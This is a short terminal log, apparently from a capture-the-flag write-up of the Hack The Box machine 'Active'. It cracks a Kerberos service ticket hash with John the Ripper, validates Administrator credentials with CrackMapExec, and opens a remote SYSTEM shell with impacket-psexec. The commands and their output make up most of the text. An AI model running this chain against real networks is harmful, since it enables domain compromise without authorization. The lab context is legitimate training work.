 192.168.1.15 10.10.14.10 10.10.10.100 - Active
❯ john -w=/usr/share/wordlists/rockyou.txt tgs.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
T 8 (?)
1g 0:00:00:11 DONE (2025-08-11 14:36) 0.09066g/s 955392p/s 955392c/s 955392C/s Tiffani1432..Thrash1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ crackmapexec smb 10.10.10.100 -u 'Administrator' -p ' '
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb)
(signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator: (Pwn3d!)
❯ impacket-psexec ACTIVE.HTB/Administrator: @10.10.10.100 cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file VoPcOWec.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service TuoC on 10.10.10.100.....
[*] Starting service TuoC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
VPN - root's tasks Privilege Escalation